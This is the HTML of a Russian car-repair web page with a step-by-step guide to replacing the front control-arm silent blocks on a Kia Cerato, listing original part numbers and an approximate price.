<script>var ajaxUrlFlatPM = "https://koreanautoreview.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script>
<script type="text/javascript">
    (function (w, d, n, s, t) {
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.src = "//realbig.media/rotator.min.js";
        s.type = "text/javascript";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(window, document);
</script>                                   
</head>

<body>
 
<header id="header">
        <div class="wrapper">
            <!--noindex-->
                <a rel="nofollow" href="https://koreanautoreview.com" class="logo"></a>                <div class="search_block"><form role="search" method="get" id="searchform" action="https://koreanautoreview.com/" >
	<input type="text" placeholder="Поиск..." value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value=" " />
</form></div>
                <div onclick="return add_favorite(this);" class="add">Добавить сайт в закладки</div>
                <div class="menu_icon"></div>
            <!--/noindex-->
            <nav class="header_menu"><div class="menu-header_menu-container"><ul id="menu-header_menu" class="menu"><li id="menu-item-18773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18773"><a href="https://koreanautoreview.com/karta-sayta">Карта сайта</a></li>
</ul></div></nav>
        </div>
    </header>
    <div class="wrapper">
<div class="container">
    <div id="content">
        <article class="post">
                        <div class="breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://koreanautoreview.com/" itemprop="url"><span itemprop="title">Главная</span></a></span>  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://koreanautoreview.com/category/kia" itemprop="url"><span itemprop="title">Kia</span></a></span>  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://koreanautoreview.com/category/kia/cerato" itemprop="url"><span itemprop="title">Cerato</span></a></span></div><!-- .breadcrumbs -->                            <h1>Замена передних сайлентблоков КИА Церато</h1>
                <div class="entry">
                    <div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i">Процесс замены</a></li><li><a href="#i-2">Выбор детали</a><ul><li><a href="#i-3">Оригинал</a></li></ul></li><li><a href="#i-4">Вывод</a></li></ul></div>
<index><div class="flat_pm_start"></div>
<p class="">Сайлентблоки — деталь автомобиля, которая расположена на рычаге передней подвески и состоит из двух компонентов (внешнего и внутреннего элемента). Износ этой детали предусматривает расслоение резинового материала вследствие эксплуатации. Так, замена сайлентблоков КИА Церато достаточно простой процесс и справиться с ним может даже начинающий автомобилист.</p>
<p class=""><strong>Видео</strong></p>
<p><iframe loading="lazy" title="Замена сайлентблоков переднего рычага  KIA Sportage 2,0 Киа Спортейдж 2012 года" width="500" height="281" src="about:blank" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/3xtmZE4ewPo?feature=oembed"></iframe><noscript><iframe title="Замена сайлентблоков переднего рычага  KIA Sportage 2,0 Киа Спортейдж 2012 года" width="500" height="281" src="https://www.youtube.com/embed/3xtmZE4ewPo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<blockquote>
<p class="">Видео материал расскажет, как заменить ромашки на автомобиле, а также поведает о нюансах и нюансах и тонкостях процесса</p>
</blockquote>
<h2><span id="i">Процесс замены</span></h2>
<p class="">Прежде чем перейти непосредственно к процессу замены ромашек на Церато, необходимо разобрать. Не будем разбирать устройство всей подвески, а просто укажем наглядно расположение сайленблоков.</p>
<p class="">Теперь, когда понятно месторасположение можно перейти непосредственно к самому процессу:</p>
<ol>
<li>Первым делом проводим демонтаж нижней защиты картера двигателя.</li>
<li>Следующим этапом становится очистка резьбы. Для того чтобы болты нормально открутились, их необходимо сбрызнуть ВД-40.<img decoding="async" class="aligncenter size-full wp-image-14460" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20540'%3E%3C/svg%3E" alt="Замена передних сайлентблоков КИА Церато" width="960" height="540" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_03.jpg 960w, https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_03-300x169.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_03-768x432.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_03.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-14460" src="https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_03.jpg" alt="Замена передних сайлентблоков КИА Церато" width="960" height="540" srcset="https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_03.jpg 960w, https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_03-300x169.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_03-768x432.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></li>
<li>Головкой на 24, проводим демонтаж гайки растяжки со стороны рычага.<img decoding="async" class="aligncenter size-full wp-image-14463" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20543'%3E%3C/svg%3E" alt="Замена передних сайлентблоков КИА Церато" width="960" height="543" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_06.jpg 960w, https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_06-300x170.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_06-768x434.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_06.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-14463" src="https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_06.jpg" alt="Замена передних сайлентблоков КИА Церато" width="960" height="543" srcset="https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_06.jpg 960w, https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_06-300x170.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_06-768x434.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></li>
<li>При помощи ключа на 17 откручиваем кронштейн растяжки.<img decoding="async" class="aligncenter size-full wp-image-14461" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%201707'%3E%3C/svg%3E" alt="Замена передних сайлентблоков КИА Церато" width="960" height="1707" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_04.jpg 960w, https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_04-169x300.jpg 169w, https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_04-768x1366.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_04-576x1024.jpg 576w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_04.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-14461" src="https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_04.jpg" alt="Замена передних сайлентблоков КИА Церато" width="960" height="1707" srcset="https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_04.jpg 960w, https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_04-169x300.jpg 169w, https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_04-768x1366.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_04-576x1024.jpg 576w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></li>
<li>Тянем стойку на себя, чтобы освободить рычаг.<img decoding="async" class="aligncenter size-full wp-image-14462" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%201707'%3E%3C/svg%3E" alt="Замена передних сайлентблоков КИА Церато" width="960" height="1707" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_05.jpg 960w, https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_05-169x300.jpg 169w, https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_05-768x1366.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_05-576x1024.jpg 576w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_05.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-14462" src="https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_05.jpg" alt="Замена передних сайлентблоков КИА Церато" width="960" height="1707" srcset="https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_05.jpg 960w, https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_05-169x300.jpg 169w, https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_05-768x1366.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_05-576x1024.jpg 576w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></li>
<li>Откручиваем крепление шаровой опоры.<img decoding="async" class="aligncenter size-full wp-image-14459" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20720'%3E%3C/svg%3E" alt="Замена передних сайлентблоков КИА Церато" width="960" height="720" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_02.jpg 960w, https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_02-300x225.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_02-768x576.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_02.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-14459" src="https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_02.jpg" alt="Замена передних сайлентблоков КИА Церато" width="960" height="720" srcset="https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_02.jpg 960w, https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_02-300x225.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_02-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></li>
<li>Демонтируем элемент.<img decoding="async" class="aligncenter size-full wp-image-14458" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20720'%3E%3C/svg%3E" alt="Замена передних сайлентблоков КИА Церато" width="1280" height="720" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_01.jpg 1280w, https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_01-300x169.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_01-768x432.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_01-1024x576.jpg 1024w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_01.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-14458" src="https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_01.jpg" alt="Замена передних сайлентблоков КИА Церато" width="1280" height="720" srcset="https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_01.jpg 1280w, https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_01-300x169.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_01-768x432.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_01-1024x576.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript></li>
<li>При помощи зубила выбиваем сайлентблок с посадочного места.</li>
<li>Молотком проводим прессовку новой детали. Проще говоря, забиваем ромашку в посадочное место.</li>
</ol>
<p class="">Сборку проводим в обратном порядке.</p>
<h2><span id="i-2">Выбор детали</span></h2>
<p class="">Когда процесс замены рассмотрен, переходим непосредственно к выбору детали. Так, кроме оригинально детали существует ряд заменителей, которые можно устанавливать на автомобиль. Некоторые производители предлагаю деталь, качество которой намного лучше штатной заводской запасной части.</p>
<h3><span id="i-3">Оригинал</span></h3>
<p class="">Артикулы сайлентблоков передних рычагов — <span style="color: #000080;"><strong>54584A6000</strong> </span>и <span style="color: #000080;"><strong>545514D001</strong></span>. Эта деталь имеет среднее качество, но все-же рекомендована заводом изготовителем для установки на автомобиль. Средняя стоимость составляет 1500 рублей.<img decoding="async" class="aligncenter size-full wp-image-14464" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%201707'%3E%3C/svg%3E" alt="Замена передних сайлентблоков КИА Церато" width="960" height="1707" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_07.jpg 960w, https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_07-169x300.jpg 169w, https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_07-768x1366.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_07-576x1024.jpg 576w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_07.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-14464" src="https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_07.jpg" alt="Замена передних сайлентблоков КИА Церато" width="960" height="1707" srcset="https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_07.jpg 960w, https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_07-169x300.jpg 169w, https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_07-768x1366.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_07-576x1024.jpg 576w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></p>
<h2><span id="i-4">Вывод</span></h2>
<p class="">Замена ромашек КИА Церато достаточно простой и не сложный процесс, с которым способен справиться каждый автомобилист. Конечно, если операция показалась слишком тяжелая, рекомендуется обратиться в автосервис, но не стоит терять деньги и время, когда можно сделать все своими руками. Особое внимание стоит обратить на процесс подбора запасных частей, которые не всегда качественные.</p>
<div class="flat_pm_end"></div>
</index>                </div>
                    </article>
        <!--noindex-->
        <div class="after_article">
            <span>Понравилась статья? Поделитесь ссылкой с друзьями:</span><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter"></div>
        </div>
        <!--/noindex-->
        <div class="related_block">
            <div class="title">Похожие публикации</div>
                    </div>
        <div class="comments_block">
            <div class="title">Комментарии к статье</div>
              <div id="comments" class="comments-area">
          <p class="no-comments">К данной статье еще нет комментариев. Оставьте комментарий первым.</p>
      </ul>
     
  <div id="reply-title" class="comment-reply-title">Оставить комментарий</div>	<div id="respond" class="comment-respond">
		<form action="https://koreanautoreview.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Ваше имя</label><input type="text" id="author" name="author" class="author" value="" placeholder="" pattern="[A-Za-zА-Яа-я]{3,}" maxlength="30" autocomplete="on" tabindex="1"></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='14457' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4e5f3697dd" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="24"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div>
        </div>
    </div>
    <aside id="sidebar">
    <div class="block">
        <nav class="sidebar_menu"><div class="menu-sidebar_menu-container"><ul id="menu-sidebar_menu" class="menu"><li id="menu-item-18775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18775"><a href="https://koreanautoreview.com/category/chevrolet">Chevrolet</a>
<ul class="sub-menu">
	<li id="menu-item-18776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18776"><a href="https://koreanautoreview.com/category/chevrolet/aveo">Aveo</a></li>
	<li id="menu-item-18777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18777"><a href="https://koreanautoreview.com/category/chevrolet/captiva">Captiva</a></li>
	<li id="menu-item-18778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18778"><a href="https://koreanautoreview.com/category/chevrolet/cobalt">Cobalt</a></li>
	<li id="menu-item-18779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18779"><a href="https://koreanautoreview.com/category/chevrolet/cruze">Cruze</a></li>
	<li id="menu-item-18780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18780"><a href="https://koreanautoreview.com/category/chevrolet/epica">Epica</a></li>
	<li id="menu-item-18781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18781"><a href="https://koreanautoreview.com/category/chevrolet/lacetti">Lacetti</a></li>
	<li id="menu-item-18782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18782"><a href="https://koreanautoreview.com/category/chevrolet/niva">Niva</a></li>
	<li id="menu-item-18783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18783"><a href="https://koreanautoreview.com/category/chevrolet/spark">Spark</a></li>
</ul>
</li>
<li id="menu-item-18784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18784"><a href="https://koreanautoreview.com/category/daewoo">Daewoo</a>
<ul class="sub-menu">
	<li id="menu-item-18785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18785"><a href="https://koreanautoreview.com/category/daewoo/espero">Espero</a></li>
	<li id="menu-item-18786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18786"><a href="https://koreanautoreview.com/category/daewoo/gentra">Gentra</a></li>
	<li id="menu-item-18787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18787"><a href="https://koreanautoreview.com/category/daewoo/lanos">Lanos</a></li>
	<li id="menu-item-18788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18788"><a href="https://koreanautoreview.com/category/daewoo/matiz">Matiz</a></li>
	<li id="menu-item-18789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18789"><a href="https://koreanautoreview.com/category/daewoo/nexia">Nexia</a></li>
</ul>
</li>
<li id="menu-item-18790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18790"><a href="https://koreanautoreview.com/category/hyundai">Hyundai</a>
<ul class="sub-menu">
	<li id="menu-item-18791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18791"><a href="https://koreanautoreview.com/category/hyundai/accent">Accent</a></li>
	<li id="menu-item-18792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18792"><a href="https://koreanautoreview.com/category/hyundai/creta">Creta</a></li>
	<li id="menu-item-18793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18793"><a href="https://koreanautoreview.com/category/hyundai/elantra">Elantra</a></li>
	<li id="menu-item-18794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18794"><a href="https://koreanautoreview.com/category/hyundai/getz">Getz</a></li>
	<li id="menu-item-18795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18795"><a href="https://koreanautoreview.com/category/hyundai/h-1-starex">H-1 Starex</a></li>
	<li id="menu-item-18796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18796"><a href="https://koreanautoreview.com/category/hyundai/i30">i30</a></li>
	<li id="menu-item-18797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18797"><a href="https://koreanautoreview.com/category/hyundai/ix35">ix35</a></li>
	<li id="menu-item-18798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18798"><a href="https://koreanautoreview.com/category/hyundai/porter">Porter</a></li>
	<li id="menu-item-18799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18799"><a href="https://koreanautoreview.com/category/hyundai/santa-fe">Santa FE</a></li>
	<li id="menu-item-18800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18800"><a href="https://koreanautoreview.com/category/hyundai/solaris">Solaris</a></li>
	<li id="menu-item-18801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18801"><a href="https://koreanautoreview.com/category/hyundai/sonata">Sonata</a></li>
	<li id="menu-item-18825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18825"><a href="https://koreanautoreview.com/category/hyundai/tucson">Tucson</a></li>
</ul>
</li>
<li id="menu-item-18802" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-18802"><a href="https://koreanautoreview.com/category/kia">Kia</a>
<ul class="sub-menu">
	<li id="menu-item-18803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18803"><a href="https://koreanautoreview.com/category/kia/carens">Carens</a></li>
	<li id="menu-item-18804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18804"><a href="https://koreanautoreview.com/category/kia/carnival">Carnival</a></li>
	<li id="menu-item-18805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18805"><a href="https://koreanautoreview.com/category/kia/ceed">Ceed</a></li>
	<li id="menu-item-18806" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18806"><a href="https://koreanautoreview.com/category/kia/cerato">Cerato</a></li>
	<li id="menu-item-18807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18807"><a href="https://koreanautoreview.com/category/kia/magentis">Magentis</a></li>
	<li id="menu-item-18808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18808"><a href="https://koreanautoreview.com/category/kia/mohave">Mohave</a></li>
	<li id="menu-item-18809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18809"><a href="https://koreanautoreview.com/category/kia/niro">Niro</a></li>
	<li id="menu-item-18810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18810"><a href="https://koreanautoreview.com/category/kia/optima">Optima</a></li>
	<li id="menu-item-18811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18811"><a href="https://koreanautoreview.com/category/kia/picanto">Picanto</a></li>
	<li id="menu-item-18812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18812"><a href="https://koreanautoreview.com/category/kia/rio">Rio</a></li>
	<li id="menu-item-18813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18813"><a href="https://koreanautoreview.com/category/kia/sorento">Sorento</a></li>
	<li id="menu-item-18814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18814"><a href="https://koreanautoreview.com/category/kia/soul">Soul</a></li>
	<li id="menu-item-18815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18815"><a href="https://koreanautoreview.com/category/kia/spectra">Spectra</a></li>
	<li id="menu-item-18816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18816"><a href="https://koreanautoreview.com/category/kia/sportage">Sportage</a></li>
	<li id="menu-item-18817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18817"><a href="https://koreanautoreview.com/category/kia/stinger">Stinger</a></li>
</ul>
</li>
<li id="menu-item-18818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18818"><a href="https://koreanautoreview.com/category/ssang-yong">Ssang Yong</a>
<ul class="sub-menu">
	<li id="menu-item-18819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18819"><a href="https://koreanautoreview.com/category/ssang-yong/actyon">Actyon</a></li>
	<li id="menu-item-18820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18820"><a href="https://koreanautoreview.com/category/ssang-yong/korando">Korando</a></li>
	<li id="menu-item-18821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18821"><a href="https://koreanautoreview.com/category/ssang-yong/kyron">Kyron</a></li>
	<li id="menu-item-18822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18822"><a href="https://koreanautoreview.com/category/ssang-yong/musso">Musso</a></li>
	<li id="menu-item-18823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18823"><a href="https://koreanautoreview.com/category/ssang-yong/rexton">Rexton</a></li>
	<li id="menu-item-18824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18824"><a href="https://koreanautoreview.com/category/ssang-yong/tivoli">Tivoli</a></li>
</ul>
</li>
</ul></div></nav>
    </div>
    <!--noindex-->
    <div class="block">
        <div class="title">Популярные записи</div>
                <ul class="popular">
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="240" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20240%20120'%3E%3C/svg%3E" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Антифриз для Киа Церато" decoding="async" loading="lazy" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/07/antifriz-cerato_04.jpg 900w, https://koreanautoreview.com/wp-content/uploads/2019/07/antifriz-cerato_04-300x150.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/07/antifriz-cerato_04-768x384.jpg 768w" data-lazy-sizes="(max-width: 240px) 100vw, 240px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/07/antifriz-cerato_04.jpg" /><noscript><img width="240" height="120" src="https://koreanautoreview.com/wp-content/uploads/2019/07/antifriz-cerato_04.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Антифриз для Киа Церато" decoding="async" loading="lazy" srcset="https://koreanautoreview.com/wp-content/uploads/2019/07/antifriz-cerato_04.jpg 900w, https://koreanautoreview.com/wp-content/uploads/2019/07/antifriz-cerato_04-300x150.jpg 300w, 